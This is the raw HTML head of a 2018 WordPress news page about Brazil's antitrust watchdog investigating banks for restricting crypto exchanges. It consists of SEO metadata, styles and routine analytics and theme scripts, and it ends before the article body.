

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://todaysforexnews.com/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges/
body_size: 24603
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta name="verifyownership" 
content="bd6262f980576e58f7d0f89632fa48ef"/>
<title>Brazil&#039;s Antitrust Watchdog Probes Banks for Restricting Crypto Exchanges - Todays Forex News</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://todaysforexnews.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<meta property="og:image" content="http://todaysforexnews.com/wp-content/uploads/2018/09/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v24.7 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://todaysforexnews.com/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Brazil&#039;s Antitrust Watchdog Probes Banks for Restricting Crypto Exchanges - Todays Forex News" />
<meta property="og:description" content="[ad_1] Brazil’s antitrust watchdog, the Administrative Council for Economic Defense (CADE), has recently launched an investigation into whether the country’s banks are purposefully harming cryptocurrency exchanges by restricting their operations. According to Reuters, the investigation is set to find out whether the banks abused their position in the market to harm the crypto exchanges’ businesses [&hellip;]" />
<meta property="og:url" content="https://todaysforexnews.com/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges/" />
<meta property="og:site_name" content="Todays Forex News" />
<meta property="article:published_time" content="2018-09-20T08:07:26+00:00" />
<meta property="article:modified_time" content="2018-09-20T08:07:28+00:00" />
<meta property="og:image" content="https://todaysforexnews.com/wp-content/uploads/2018/09/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges.jpg" />
<meta property="og:image:width" content="760" />
<meta property="og:image:height" content="400" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="tfNews" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="tfNews" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://todaysforexnews.com/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges/","url":"https://todaysforexnews.com/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges/","name":"Brazil's Antitrust Watchdog Probes Banks for Restricting Crypto Exchanges - Todays Forex News","isPartOf":{"@id":"https://todaysforexnews.com/#website"},"primaryImageOfPage":{"@id":"https://todaysforexnews.com/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges/#primaryimage"},"image":{"@id":"https://todaysforexnews.com/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges/#primaryimage"},"thumbnailUrl":"http://todaysforexnews.com/wp-content/uploads/2018/09/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges.jpg","datePublished":"2018-09-20T08:07:26+00:00","dateModified":"2018-09-20T08:07:28+00:00","author":{"@id":"https://todaysforexnews.com/#/schema/person/908904407ba2e81673a8d125a5d79175"},"breadcrumb":{"@id":"https://todaysforexnews.com/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://todaysforexnews.com/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://todaysforexnews.com/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges/#primaryimage","url":"http://todaysforexnews.com/wp-content/uploads/2018/09/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges.jpg","contentUrl":"http://todaysforexnews.com/wp-content/uploads/2018/09/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges.jpg","width":760,"height":400,"caption":"Brazil cryptocurrency"},{"@type":"BreadcrumbList","@id":"https://todaysforexnews.com/brazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://todaysforexnews.com/"},{"@type":"ListItem","position":2,"name":"Brazil&#8217;s Antitrust Watchdog Probes Banks for Restricting Crypto Exchanges"}]},{"@type":"WebSite","@id":"https://todaysforexnews.com/#website","url":"https://todaysforexnews.com/","name":"Todays Forex News","description":"Get Forex News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://todaysforexnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://todaysforexnews.com/#/schema/person/908904407ba2e81673a8d125a5d79175","name":"tfNews","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://todaysforexnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80e412b2d4d307941eecc3e1187488a7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/80e412b2d4d307941eecc3e1187488a7?s=96&d=mm&r=g","caption":"tfNews"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Todays Forex News &raquo; Feed" href="http://todaysforexnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Todays Forex News &raquo; Comments Feed" href="http://todaysforexnews.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='http://todaysforexnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//todaysforexnews.com/wp-content/cache/wpfc-minified/1bo0wcbr/2hvkq.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='http://todaysforexnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//todaysforexnews.com/wp-content/cache/wpfc-minified/etl0l0hs/2hvkp.css" media="all"/>
<style id='wpxpo-global-style-inline-css' type='text/css'>
:root { --preset-color1: #037fff --preset-color2: #026fe0 --preset-color3: #071323 --preset-color4: #132133 --preset-color5: #34495e --preset-color6: #787676 --preset-color7: #f0f2f3 --preset-color8: #f8f9fa --preset-color9: #ffffff }
</style>
<style id='ultp-preset-colors-style-inline-css' type='text/css'>
:root { --postx_preset_Base_1_color: #f4f4ff; --postx_preset_Base_2_color: #dddff8; --postx_preset_Base_3_color: #B4B4D6; --postx_preset_Primary_color: #3323f0; --postx_preset_Secondary_color: #4a5fff; --postx_preset_Tertiary_color: #FFFFFF; --postx_preset_Contrast_3_color: #545472; --postx_preset_Contrast_2_color: #262657; --postx_preset_Contrast_1_color: #10102e; --postx_preset_Over_Primary_color: #ffffff;  }
</style>
<style id='ultp-preset-gradient-style-inline-css' type='text/css'>
:root { --postx_preset_Primary_to_Secondary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Primary_to_Secondary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Primary_color) 0%, var(--postx_preset_Secondary_color) 100%); --postx_preset_Secondary_to_Primary_to_Right_gradient: linear-gradient(90deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Secondary_to_Primary_to_Bottom_gradient: linear-gradient(180deg, var(--postx_preset_Secondary_color) 0%, var(--postx_preset_Primary_color) 100%); --postx_preset_Cold_Evening_gradient: linear-gradient(0deg, rgb(12, 52, 131) 0%, rgb(162, 182, 223) 100%, rgb(107, 140, 206) 100%, rgb(162, 182, 223) 100%); --postx_preset_Purple_Division_gradient: linear-gradient(0deg, rgb(112, 40, 228) 0%, rgb(229, 178, 202) 100%); --postx_preset_Over_Sun_gradient: linear-gradient(60deg, rgb(171, 236, 214) 0%, rgb(251, 237, 150) 100%); --postx_preset_Morning_Salad_gradient: linear-gradient(-255deg, rgb(183, 248, 219) 0%, rgb(80, 167, 194) 100%); --postx_preset_Fabled_Sunset_gradient: linear-gradient(-270deg, rgb(35, 21, 87) 0%, rgb(68, 16, 122) 29%, rgb(255, 19, 97) 67%, rgb(255, 248, 0) 100%);  }
</style>
<style id='ultp-preset-typo-style-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i'); :root { --postx_preset_Heading_typo_font_family: Roboto; --postx_preset_Heading_typo_font_family_type: sans-serif; --postx_preset_Heading_typo_font_weight: 600; --postx_preset_Heading_typo_text_transform: capitalize; --postx_preset_Body_and_Others_typo_font_family: Roboto; --postx_preset_Body_and_Others_typo_font_family_type: sans-serif; --postx_preset_Body_and_Others_typo_font_weight: 400; --postx_preset_Body_and_Others_typo_text_transform: lowercase; --postx_preset_body_typo_font_size_lg: 16px; --postx_preset_paragraph_1_typo_font_size_lg: 12px; --postx_preset_paragraph_2_typo_font_size_lg: 12px; --postx_preset_paragraph_3_typo_font_size_lg: 12px; --postx_preset_heading_h1_typo_font_size_lg: 42px; --postx_preset_heading_h2_typo_font_size_lg: 36px; --postx_preset_heading_h3_typo_font_size_lg: 30px; --postx_preset_heading_h4_typo_font_size_lg: 24px; --postx_preset_heading_h5_typo_font_size_lg: 20px; --postx_preset_heading_h6_typo_font_size_lg: 16px; }
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://todaysforexnews.com/wp-content/plugins/td-multi-purpose/style.css?ver=6.7.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//todaysforexnews.com/wp-content/cache/wpfc-minified/7xbijf8d/2hvkp.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Poppins%3A400%2C600%7CRoboto+Slab%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=8.7' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='fontawesome-css' href='http://todaysforexnews.com/wp-content/plugins/wp-review-pro/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='magnificPopup-css' href='http://todaysforexnews.com/wp-content/plugins/wp-review-pro/public/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp_review-style-css' href='http://todaysforexnews.com/wp-content/plugins/wp-review-pro/public/css/wp-review.css?ver=3.4.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cp-base-css' href='http://todaysforexnews.com/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cp-light-css' href='http://todaysforexnews.com/wp-content/plugins/cryptocurrency-prices/css/cp_light.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='http://todaysforexnews.com/wp-content/themes/Newspaper/style.css?ver=8.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-demo-style-css' href='http://todaysforexnews.com/wp-content/themes/Newspaper/includes/demos/crypto/demo_style.css?ver=8.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//todaysforexnews.com/wp-content/cache/wpfc-minified/7jxpt44r/2hvko.css" media="all"/>
<script src='//todaysforexnews.com/wp-content/cache/wpfc-minified/76z9ff89/2hvkq.js' type="text/javascript"></script>
<!-- <script   type="text/javascript" src="http://todaysforexnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script   type="text/javascript" src="http://todaysforexnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script   type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P8VDTKW" id="google_gtagjs-js" async></script>
<script   type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["todaysforexnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8VDTKW");
/* ]]> */
</script>
<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="http://todaysforexnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://todaysforexnews.com/wp-json/wp/v2/posts/2268" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://todaysforexnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='http://todaysforexnews.com/?p=2268' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://todaysforexnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftodaysforexnews.com%2Fbrazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://todaysforexnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftodaysforexnews.com%2Fbrazils-antitrust-watchdog-probes-banks-for-restricting-crypto-exchanges%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="text/javascript">
(function(url){
if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
var addEvent = function(evt, handler) {
if (window.addEventListener) {
document.addEventListener(evt, handler, false);
} else if (window.attachEvent) {
document.attachEvent('on' + evt, handler);
}
};
var removeEvent = function(evt, handler) {
if (window.removeEventListener) {
document.removeEventListener(evt, handler, false);
} else if (window.detachEvent) {
document.detachEvent('on' + evt, handler);
}
};
var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
var logHuman = function() {
if (window.wfLogHumanRan) { return; }
window.wfLogHumanRan = true;
var wfscr = document.createElement('script');
wfscr.type = 'text/javascript';
wfscr.async = true;
wfscr.src = url + '&r=' + Math.random();
(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
for (var i = 0; i < evts.length; i++) {
removeEvent(evts[i], logHuman);
}
};
for (var i = 0; i < evts.length; i++) {
addEvent(evts[i], logHuman);
}
})('//todaysforexnews.com/?wordfence_lh=1&hid=D610FCFD1EA31F03CFC1F2D98DB8B2EE');
</script>			<script>
window.tdwGlobal = {"adminUrl":"http:\/\/todaysforexnews.com\/wp-admin\/","wpRestNonce":"823c5cc1aa","wpRestUrl":"http:\/\/todaysforexnews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
</script>
<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<!-- JS generated by theme -->
<script>
var tdBlocksArray = []; //here we store all the items for the current page
//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
this.id = '';
this.block_type = 1; //block type id (1-234 etc)
this.atts = '';
this.td_column_number = '';
this.td_current_page = 1; //
this.post_count = 0; //from wp
this.found_posts = 0; //from wp
this.max_num_pages = 0; //from wp
this.td_filter_value = ''; //current live filter value
this.is_ajax_running = false;
this.td_user_action = ''; // load more or infinite loader (used by the animation)
this.header_color = '';
this.ajax_pagination_infinite_stop = ''; //show load more at page x
}
// td_js_generator - mini detector
(function(){
var htmlTag = document.getElementsByTagName("html")[0];
if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
htmlTag.className += ' ie10';
}
if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
htmlTag.className += ' ie11';
}
if ( navigator.userAgent.indexOf("Edge") > -1 ) {
htmlTag.className += ' ieEdge';
}
if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
htmlTag.className += ' td-md-is-ios';
}
var user_agent = navigator.userAgent.toLowerCase();
if ( user_agent.indexOf("android") > -1 ) {
htmlTag.className += ' td-md-is-android';
}
if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
htmlTag.className += ' td-md-is-os-x';
}
if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
htmlTag.className += ' td-md-is-chrome';
}
if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
htmlTag.className += ' td-md-is-firefox';
}
if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
htmlTag.className += ' td-md-is-safari';
}
if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
